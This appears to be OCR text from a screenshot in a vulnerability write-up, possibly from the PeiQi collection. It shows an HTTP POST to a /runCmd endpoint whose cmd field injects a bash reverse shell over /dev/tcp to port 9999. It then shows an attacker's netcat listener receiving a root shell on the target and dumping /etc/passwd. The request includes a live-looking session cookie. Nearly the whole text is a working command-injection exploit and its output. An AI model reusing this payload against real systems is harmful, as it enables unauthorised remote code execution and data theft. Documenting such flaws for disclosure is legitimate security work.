 Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
1 POST /runCmd HTTP/1.1
2 Host:
3 Content-Length: 107
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.90 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin:
9 Referer:
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
12 Cookie: connect.0.9752762436776539=
s%3AtfYE5RS826cXQ1xd28ZdcRyUWcIa6Vrw.JhRGgKvrsRV93jV666070nT%2BKvf9uN4f9Jev5nvW9Bw
13 Connection: close
14
15 cmd=
bash+jd.sh+%3Bbash+-c+'exec+bash+-i+%26%3E%2Fdev%2Ftcp%2F %2F9999+%3C%261'%3B
+now&delay=500
同步状态
IP 复制
运行 17 天
负载 0.00, 0.07, 0.12
CPU 5%
内存 44% 813M/1.8G
交换 0% 0/0
内存 CPU 命令
397M 0.3 java
51.6M 0.3 YDService
5.8M 0.3 sshd
2.8M 0.3 top
1K 704B eth0
8K
6K
3K
30ms 本机
33
27
21
路径 可用/大小
/dev 908M/908M
/dev/shm 918M/918M
/run 918M/918M
/sys/fs/cgroup 918M/918M
/ 42.5G/49.1G
/run/user/0 183M/183M
2 阿里云_boke
+
[root@VM-0-16-centos tmp]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (19884): Inappropriate ioctl for device
bash: no job control in this shell
root@192-168-89-208:/opt/jd# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
PeiQi文库